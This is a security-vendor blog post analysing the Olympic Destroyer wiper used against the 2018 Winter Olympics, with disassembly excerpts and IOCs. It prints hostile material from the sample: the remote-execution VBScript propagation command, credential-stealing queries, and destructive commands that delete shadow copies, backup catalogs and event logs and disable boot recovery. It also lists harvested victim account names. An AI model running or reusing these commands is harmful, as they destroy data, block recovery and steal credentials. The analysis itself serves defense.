# **Olympic Destroyer Takes Aim At Winter Olympics**

**blog.talosintelligence.com**[/2018/02/olympic-destroyer.html](http://blog.talosintelligence.com/2018/02/olympic-destroyer.html)

xe

| CEchoStr: | ; DATA XREF: WMI RemoteExe                                                      |
|-----------|---------------------------------------------------------------------------------|
|           | text "UTF-16LE", 'cmd.exe /c (echo strPath = Wscri                              |
|           | text "UTF-16LE", ' echo.Set FSO = CreateObject^("S                              |
|           | text "UTF-16LE", 'Object"^) & echo.FSO.DeleteFile                               |
|           | text "UTF-16LE", 'et oReg = GetObject^("winmgmts:{                              |
|           | text "UTF-16LE", 'impersonate}!\\.\root\default:St                              |
|           | text "UTF-16LE", 'oReg.GetBinaryValue ^&H80000001,                              |
|           | text "UTF-16LE", 'ta", arrBytes & echo.Set writer                               |
|           | text "UTF-16LE", '("%ProgramData%\%COMPUTERNAME%.e                              |
|           | text "UTF-16LE", 'ho.For i = LBound^(arrBytes^) to                              |
|           | text "UTF-16LE", ' & echo.s = s $\sqrt{ }$ Chr $\sqrt{ }$ arrBytes $\sqrt{ }$ ( |
|           | text "UTF-16LE", ' echo.writer.write s & echo.wri                               |
|           | text "UTF-16LE", 'amData%\ wfrcmd.vbs && cscript.e                              |
|           | text "UTF-16LE", 'frcmd.vbs && %ProgramData%\%COMF                              |
| align 8   |                                                                                 |

This blog post is authored by [Warren Mercer](https://twitter.com/securitybeard?lang%3Den) and [Paul Rascagneres](https://twitter.com/r00tbsd). Ben Baker and [Matthew Molyett](https://blogs.cisco.com/author/matthewmolyett) contributed to this post.

Update 2/13 08:30 We have updated the information regarding the use of stolen credentials

Update 2/12 12:00: We have updated the destructor section with action taken against mapped file shares

### **Summary**

The Winter Olympics this year is being held in Pyeongchang, South Korea. The Guardian, a UK Newspaper reported an [article](https://www.theguardian.com/sport/2018/feb/10/winter-olympics-investigating-if-technical-problems-were-cyber-attack) that suggested the Olympic computer systems suffered technical issues during the opening ceremony. Officials at the games confirmed some technical issues to non-critical systems and they completed recovery within around 12 hours. Sunday 11th February the Olympic games officials [confirmed](https://www.theguardian.com/sport/2018/feb/11/winter-olympics-was-hit-by-cyber-attack-officials-confirm) a cyber attack occurred but did not comment or speculate further.

Talos have identified the samples, with moderate confidence, used in this attack. The infection vector is currently unknown as we continue to investigate. The samples identified, however, are not from adversaries looking for information from the games but instead they are aimed to disrupt the games. The samples analysed appear to perform only destructive functionality. There does not appear to be any exfiltration of data. Analysis shows that actors are again favouring legitimate pieces of software as PsExec functionality is identified within the sample. The destructive nature of this malware aims to render the machine unusable bydeleting shadow copies, event logs and trying to use PsExec & WMI to further move through the environment. This is something we have witnessed previously with [BadRabbit](http://blog.talosintelligence.com/2017/10/bad-rabbit.html) and <u>[Nyetya](http://blog.talosintelligence.com/2017/06/worldwide-ransomware-variant.html)</u>.

# **Olympic Destroyer Workflow**

### **Initial stage**

The initial edb1ff2521fb4bf748111f92786d260d40407a2e8463dcd24bb09f908ee13eb9 sample is a binary that, when executed, drops multiple files on to the victim host. These files are embedded as resources (obfuscated). These files are named using randomly generated file names, however, the hashes of the file when written to disk is the same during our analysis on multiple instances. Currently we are not aware of the initial infection vector used. This could have been delivered in a multitude of ways as it is simply a binary file.

Two of the dropped files (the stealing modules) are executed with 2 arguments: 123 and a named pipe. The named pipe is used as a communication channel between the initial stage and the dropped executable.The technique was used during BadRabbit & Nyetya.

The initial stage is responsible for propagation. The network discovery is performed using two techniques:

- By checking the ARP table with the Windows API GetIPNetTable;
- By WMI (using WQL) with the following request: "SELECT ds\_cn FROM ds\_computer". This request attempts to list all the systems within the current environment/directory.

The network propagation is performed using PsExec and WMI (via the Win32\_Process class). Here is the code executed remotely:

|                 | .rdata:00424DF0 aCmdExeCEchoStr: | ; DATA XREF: WMI RemoteExec+851o                                                                            |
|-----------------|----------------------------------|-------------------------------------------------------------------------------------------------------------|
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'cmd.exe /c (echo strPath = Wscript.ScriptFullName &'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", ' echo.Set FSO = CreateObject^("Scripting.FileSystem'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'Object"^) & echo.FSO.DeleteFile strPath, 1 & echo.S'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'et oReg = GetObject^("winmgmts:{impersonationLevel='                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'impersonate}!\\.\root\default:StdRegProv"^) & echo.'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'oReg.GetBinaryValue ^&H80000001, "Environment", "Da'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'ta", arrBytes & echo.Set writer = FSO.OpenTextFile^'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", '("%ProgramData%\%COMPUTERNAME%.exe", 2, True^) & ec'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'ho.For i = LBound^(arrBytes^) to UBound^(arrBytes^)'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", ' & echo.s = s $\triangle$ & Chr $\cap$ (arrBytes $\cap$ (i $\cap$ ) $\cap$ & echo.Next &' |
| .rdata:00424DF0 |                                  | text "UTF-16LE", ' echo.writer.write s & echo.writer.close) > %Progr'                                       |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'amData%\ wfrcmd.vbs && cscript.exe %ProgramData%\ w'                                      |
| .rdata:00424DF0 |                                  | text "UTF-16LE", 'frcmd.vbs && %ProgramData%\%COMPUTERNAME%.exe',0                                          |
| .rdata:00425314 | align 8                          |                                                                                                             |

The purpose is to copy the initial stage to the remote system in %ProgramData%\%COMPUTERNAME%.exe and to execute it via a VBScript.To perform the lateral movement, the malware needs credentials, it uses 2 stealers described in the next section:

| $\mathbf{s}$            | .data:00428CC1 | 00000021 | c | Pyeongchang2018.com\\PCA.spsadmin   |
|-------------------------|----------------|----------|---|-------------------------------------|
| $^{\prime}$ s'          | .data:00428CE2 | 00000010 | c |                                     |
| 's'                     | .data:00428CF6 | 00000019 | c | Pyeongchang2018.com\\test           |
| $\mathbf{s}$            | .data:00428D0F | 0000000C | c |                                     |
| $\mathbf{F}$            | .data:00428D1F | 0000001C | C | Pyeongchang2018.com\\adm.pms        |
| $\overline{\mathbf{s}}$ | .data:00428D3B | 00000010 | c |                                     |
| $\mathbf{s}$            | .data:00428D4F | 00000021 | C | Pyeongchang2018.com\\COS.SQLAdmin   |
| $\overline{\mathbf{s}}$ | .data:00428D70 | 00000010 | c |                                     |
| 's'                     | .data:00428D84 | 00000021 | c | Pyeongchang2018.com\\pca.dnsadmin   |
| $\overline{\mathbf{s}}$ | .data:00428DA5 | 00000010 | Ċ |                                     |
| $\mathbf{s}$            | data:00428DB9. | 00000020 | c | Pyeongchang2018.com\\PCA.imadmin    |
| $\overline{\mathbf{s}}$ | .data:00428DD9 | 0000000F | Ċ |                                     |
| $\mathbf{s}$            | .data:00428DEC | 00000022 | c | Pyeongchang2018.com\\pca.perfadmin  |
| $\overline{\mathbf{s}}$ | .data:00428E0E | 0000000D | Ċ |                                     |
| $^{\circ}$ s'           | .data:00428E1F | 00000023 | c | Pyeongchang2018.com\\jaesang.jeong6 |
| $\overline{\mathbf{s}}$ | .data:00428E42 | 0000000C | Ċ |                                     |
| $\mathbf{s}$            | .data:00428E52 | 00000022 | c | Pyeongchang2018.com\\pca.dnsadmin2  |
| $^{\epsilon}$ s'        | .data:00428E74 | 0000000C | Ċ |                                     |
| $\mathbf{s}$            | .data:00428E84 | 00000023 | c | Pyeongchang2018.com\\pca.cpvpnadmin |
| $\mathbf{s}$            | .data:00428EA7 | 0000000F | Ċ |                                     |
| 's'                     | .data:00428EBA | 00000021 | c | Pyeongchang2018.com\\pca.dmzadmin   |
| $\mathbf{s}$            | .data:00428EDB | 0000000C | C |                                     |
| 's'                     | .data:00428EEB | 00000021 | c | Pyeongchang2018.com\\PCA.ERPAdmin   |
| "s"                     | .data:00428F0C | 00000010 | c |                                     |

The credentials have not been hardcoded into the binary by the attackers themselves. The malware dynamically updates this list after using the password stealers. A new version of the binary is generated with the newly discovered credentials. This new binary will be used on the new infected systems via the propagation. This feature explains why we discovered several samples with different sets of credentials that were collected from previously infected systems.

As you can see, the domain attempted to be used is related to Pyeongchang 2018. We identified 44 individual accounts in the binary.

#### **Dropped Files**

#### **Browser Credential Stealer**Olympic Destroyer drops a browser credential stealer. The final payload is embedded in an obfuscated resource. To be executed, the sample must have 2 arguments as mentioned previously. The stealer supports: Internet Explorer, Firefox and Chrome. The malware parses the registry and it queries the sqlite file in order to retrieve stored credentials. SQLite is embedded in the sample:

| 凶降   |                                                                         |
|------|-------------------------------------------------------------------------|
| mov  | ebx, [esp+248h+var_234]                                                 |
| mov  | edx, offset aSelectOriginUr ; "SELECT origin_url, username_value, pass" |
| mov  | [esp+248h+var 238], eax                                                 |
| mov  | ecx, ebx                                                                |
| mov  | [esp+248h+var_228], eax                                                 |
| lea  | eax, [esp+248h+var 228]                                                 |
| push | eax                                                                     |
| lea  | eax, [esp+24Ch+var_238]                                                 |
| push | eax                                                                     |
| push | ø                                                                       |
| push | ø                                                                       |
| push | 0FFFFFFFFh                                                              |
| call | sub 1005C930                                                            |
| add  | esp, 14h                                                                |
| test | eax, eax                                                                |
| jz   | short loc 10001E72                                                      |

#### **System Credential Stealer**

In additional to the browsers credential stealer, Olympic Destroyer drops and executes a system stealer. The stealer attempts to obtain credentials from LSASS with a technique similar to that used by Mimikatz. Here is the output format parsed by the initial stage:

| <b>M</b> of R<br>u zi re                                                                              |  |
|-------------------------------------------------------------------------------------------------------|--|
| <b>MOVZX</b><br>ecx, ax                                                                               |  |
| rdx, aStartcred ; " <startcred>"<br/>lea<br/>loc 18001277D:</startcred>                               |  |
| shr<br>lea<br>rax, asc 180022A34 ; "\n"<br>rx, 1                                                      |  |
| $[rsp+88h+var 50]$ , rax<br>lea<br>rax, asc 180022A1C ; "\n"<br>mov                                   |  |
| rdx, aStartcred 0 ; " <startcred>"<br/><math>[rsp+88h+var 48]</math>, rax<br/>lea<br/>mov</startcred> |  |
| lea<br>rax, aEndcred 0 ; " <endcred>"<br/>rax, aEndcred ; "<endcred>"<br/>lea</endcred></endcred>     |  |
| $[rsp+88h+var 58]$ , rax<br>$[rsp+88h+var 50]$ , rax<br>mov<br>mov                                    |  |
| lea<br>rax, [rbp+8]<br>rcx, aLsWzWzLsWzLsLs ; "%ls%wZ\\%wZ%ls%wZ%ls%ls"<br>mov                        |  |
| lea<br>$[rsp+88h+var 58]$ , rax<br>rax, aStartpass 0; " <startpass>"<br/>mov</startpass>              |  |
| lea<br>rax, aStartpass ; " <startpass>"<br/>[rsp+88h+var 60], rbp<br/>mov</startpass>                 |  |
| $[rsp+88h+var 60]$ , $rcx$<br>[rsp+88h+var 68], rax<br>mov<br>mov                                     |  |
| rcx, aLsWzWzLsSLsLs ; "%ls%wZ\\%wZ%ls%.*s%ls%ls" <br>call<br>lea<br>sub 1800154F0                     |  |
| $[rsp+88h+var 68]$ , rax<br>mov                                                                       |  |
| call<br>sub 1800154F0                                                                                 |  |
| short loc 180012789<br>jmp                                                                            |  |

#### **Destructor**

The destructive portion of this malware starts during initial execution on the victim machine. The initial malware execution results in multiple files written to disk, as discussed. Followingthis, the malware then continues on it's path by beginning the malicious destruction element. By leveraging cmd.exe from the host the malware first deletes all possible shadow copies on the system using vssadmin:

C:\Windows\system32\cmd.exe /c c:\Windows\system32\vssadmin.exe delete shadows /all /quiet

Next, again leveraging cmd.exe execution on the host we can see the author using wbadmin.exe, for those not familiar with [wbadmin](https://en.wikipedia.org/wiki/WBAdmin), this is the replacement for ntbackup on modern operating systems.

C:\Windows\system32\cmd.exe /c wbadmin.exe delete catalog -quiet

This step is executed to ensure that file recovery is not trivial - WBAdmin can be used to recover individual files, folders and also whole drives so this would be a very convenient tool for a sysadmin to use in order to aid recovery.

The next step the attacker takes in this destructive path is to, again leverage cmd.exe, but this time use bcdedit, a tool used for boot config data information, to ensure that the Windows recovery console does not attempt to repair anything on the host.

```
C:\Windows\system32\cmd.exe /c bcdedit.exe /set {default} bootstatuspolicy
ignoreallfailures & bcdedit /set {default} recoveryenabled no
```
The attacker has now attempted to ensure that recovery is extremely difficult for any impacted hosts and to further cover their tracks the deletion of the System & Security windows event log is performed, this will be used to try and make any analysis more difficult.

```
C:\Windows\system32\cmd.exe /c wevtutil.exe cl System
```

```
C:\Windows\system32\cmd.exe /c wevtutil.exe cl Security
```
Wiping all available methods of recovery shows this attacker had no intention of leaving the machine useable. The purpose of this malware is to perform destruction of the host, leave the computer system offline, and wipe remote data.|                               | .rdata:00407950 aCWindowsSystem: | ; DATA XREF: $WinnMin(x,x,x,x)+75$ *o                                  |
|-------------------------------|----------------------------------|------------------------------------------------------------------------|
| .rdata:00407950               |                                  | text "UTF-16LE", 'c:\Windows\system32\vssadmin.exe',0                  |
| .rdata:00407992               | align 4                          |                                                                        |
|                               | .rdata:00407994 aDeleteShadowsA: | ; DATA XREF: $\text{WinMain}(x, x, x, x) + 70$ ^o                      |
| .rdata:00407994               |                                  | text "UTF-16LE", 'delete shadows /all /quiet',0                        |
| .rdata:004079CA               | align 4                          |                                                                        |
| .rdata:004079CC aWbadminExe:  |                                  | ; DATA XREF: WinMain(x,x,x,x)+7F1o                                     |
| .rdata:004079CC               |                                  | text "UTF-16LE", 'wbadmin.exe',0                                       |
|                               | .rdata:004079E4 aDeleteCatalogQ: | ; DATA XREF: WinMain(x,x,x,x)+841o                                     |
| .rdata:004079E4               |                                  | text "UTF-16LE", 'delete catalog -quiet',0                             |
| .rdata:00407A10 aBcdeditExe:  |                                  | ; DATA XREF: WinMain(x,x,x,x)+901o                                     |
| .rdata:00407A10               |                                  | text "UTF-16LE", 'bcdedit.exe',0                                       |
|                               | .rdata:00407A28 aSetDefaultBoot: | ; DATA XREF: WinMain(x,x,x,x)+951o                                     |
| .rdata:00407A28               |                                  | text "UTF-16LE", '/set {default} bootstatuspolicy ignoreallfailures &' |
| .rdata:00407A28               |                                  | text "UTF-16LE", ' bcdedit /set {default} recoveryenabled no',0        |
| .rdata:00407AE4 aWevtutilExe: |                                  | ; DATA XREF: WinMain(x,x,x,x)+A11o                                     |
| .rdata:00407AE4               |                                  | text "UTF-16LE", 'wevtutil.exe',0                                      |
| .rdata:00407AFE               | align 10h                        |                                                                        |
| .rdata:00407B00 aClSystem:    |                                  | ; DATA XREF: WinMain(x,x,x,x)+A61o                                     |
| .rdata:00407800               | text "UTF-16LE", 'cl System',0   |                                                                        |
| .rdata:00407B14 aClSecurity:  |                                  | : DATA XREF: $\text{WinMain}(x, x, x, x) + B2$ to                      |
| .rdata:00407B14               |                                  | text "UTF-16LE", 'cl Security',0                                       |
| .rdata:00407B2C               | align 10h                        |                                                                        |
|                               |                                  |                                                                        |

Additionally, the destroyer disables all the services on the system:| i z  |                            |                                         |
|------|----------------------------|-----------------------------------------|
| lea  | ecx, [ebp+dwBytes]         |                                         |
| push | ecx                        | ; pcbBytesNeeded                        |
| push | esi                        | cbBufSize<br>t                          |
| push | esi                        | lpServiceConfig                         |
| push | eax                        | hService                                |
| mov  | [ebp+dwBytes], esi         |                                         |
| call | ebx ; QueryServiceConfigW  |                                         |
| push | [ebp+dwBytes] ; dwBytes    |                                         |
| push | 8                          | ; dwFlags                               |
| call | edi ; GetProcessHeap       |                                         |
| push | eax                        | hHeap<br>t.                             |
| call | ds:HeapAlloc               |                                         |
| push | esi                        | lpDisplayName<br>ţ,                     |
| push | esi                        | lpPassword<br>š.                        |
| push | esi                        | lpServiceStartName<br>t.                |
| push | esi                        | ; lpDependencies                        |
| push | esi                        | lpdwTagId<br>t.                         |
| push | esi                        | ; lpLoadOrderGroup                      |
| push | esi                        | lpBinaryPathName<br>ţ.                  |
| push | 0FFFFFFFFh                 | dwErrorControl<br>÷                     |
| push | 4                          | dwStartType<br>š.                       |
| push | <b>OFFFFFFFFh</b>          | dwServiceType<br>ŧ                      |
| push | [ebp+hService]             | ; hService                              |
| mov  | [ebp+lpServiceConfig], eax |                                         |
| call | ds:ChangeServiceConfigW    |                                         |
| lea  | eax, [ebp+dwBytes]         |                                         |
| push | eax                        | ; pcbBytesNeeded                        |
| push | [ebp+dwBytes]              | cbBufSize<br>÷.                         |
| push |                            | [ebp+lpServiceConfig] ; lpServiceConfig |
| push | [ebp+hService] ; hService  |                                         |
| call | ebx ; QueryServiceConfigW  |                                         |
| test | eax, eax                   |                                         |
| jz   | short loc 4013F5           |                                         |

The malware uses the ChangeServiceConfigW API to change the start type to 4 which means: "Disabled: Specifies that the service should not be started."

Additionally, the malware lists mapped file shares and for each share, it will wipe the writable files (using either uninitialized data or 0x00 depending of the file size).

Finally after modifying all the system configuration, the destroyer shutdowns the compromised system.

#### **Legitimate File**

Additionally, the Olympic Destroyer drops the legitimate, digitally signed, PsExec file in order to perform lateral movement by using this legitimate tool from Microsoft. This is another example of an attacker leveraging legitimate tools within their arsenal. Using legitimate toolslike PsExec will save the adversary time from writing their own tooling. A free alternative they can wrap up within their own malware is a much easier option in this instance.

# **Conclusion**

During destructive attacks like this there often has to be a thought given to the nature of the attack. Disruption is the clear objective in this type of attack and it leaves us confident in thinking that the actors behind this were after embarrassment of the Olympic committee during the opening ceremony.

Disruption of services included the Olympic website being offline, meaning individuals could not print their tickets. The opening ceremony reporting was degraded due to WiFi failing for reporters on site.

The malware delivery mechanism is currently unknown which means the infection vector could be a multitude of options, but, if the attacker already had access to the environment, this attack could have been carried out remotely. This would allow the actors to specifically pinpoint the moment of the opening ceremony and would allow them to control their time of impact.

### **Coverage**

| ╯                     |                   |
|-----------------------|-------------------|
| <b>PRODUCT</b>        | <b>PROTECTION</b> |
| AMP                   | ✓                 |
| CloudLock             | N/A               |
| CWS                   | v                 |
| <b>Email Security</b> | ✓                 |
| Network Security      | v                 |
| <b>Threat Grid</b>    | ✓                 |
| Umbrella              | ✓                 |
| WSA                   |                   |

Additional ways our customers can detect and block this threat are listed below.

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.